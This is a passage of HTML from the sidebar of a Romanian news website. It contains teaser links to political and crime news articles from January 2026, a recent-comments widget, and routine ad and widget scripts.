            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696c33b2100c1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696c33b2101ff_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696c33b2101ff" ><script>var block_td_uid_11_696c33b2101ff = new tdBlock();
block_td_uid_11_696c33b2101ff.id = "td_uid_11_696c33b2101ff";
block_td_uid_11_696c33b2101ff.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696c33b2101ff_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c33b2101ff_rand","tdc_css_class_style":"td_uid_11_696c33b2101ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696c33b2101ff.td_column_number = "1";
block_td_uid_11_696c33b2101ff.block_type = "td_block_11";
block_td_uid_11_696c33b2101ff.post_count = "3";
block_td_uid_11_696c33b2101ff.found_posts = "225815";
block_td_uid_11_696c33b2101ff.header_color = "#";
block_td_uid_11_696c33b2101ff.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c33b2101ff.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696c33b2101ff);
</script><div id=td_uid_11_696c33b2101ff class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696c33b215523_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696c33b218024_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696c33b218193_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696c33b218193" ><script>var block_td_uid_14_696c33b218193 = new tdBlock();
block_td_uid_14_696c33b218193.id = "td_uid_14_696c33b218193";
block_td_uid_14_696c33b218193.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696c33b218193_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696c33b218193_rand","tdc_css_class_style":"td_uid_14_696c33b218193_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696c33b218193.td_column_number = "1";
block_td_uid_14_696c33b218193.block_type = "td_block_11";
block_td_uid_14_696c33b218193.post_count = "5";
block_td_uid_14_696c33b218193.found_posts = "15";
block_td_uid_14_696c33b218193.header_color = "#";
block_td_uid_14_696c33b218193.ajax_pagination_infinite_stop = "";
block_td_uid_14_696c33b218193.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696c33b218193);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696c33b218193 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După ce Bolojan a anunțat că taie cu 10% fondul de salarii din instituțiile publice, Alexandru Rogobete (PSD), ministrul Sănătății, a dat asigurări că...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire">Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:45:34+00:00" >21:45, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Conform Dicționarului Explicativ al Limbii Române, reformă înseamnă „a schimba (în bine); a îndrepta, a îmbunătăți (o situație, o concepție etc.)”.

Printr-o informare de presă,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696c33b21d6a5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696c33b21d807_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696c33b21d807" ><script>var block_td_uid_16_696c33b21d807 = new tdBlock();
block_td_uid_16_696c33b21d807.id = "td_uid_16_696c33b21d807";
block_td_uid_16_696c33b21d807.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696c33b21d807_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696c33b21d807_rand","tdc_css_class_style":"td_uid_16_696c33b21d807_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
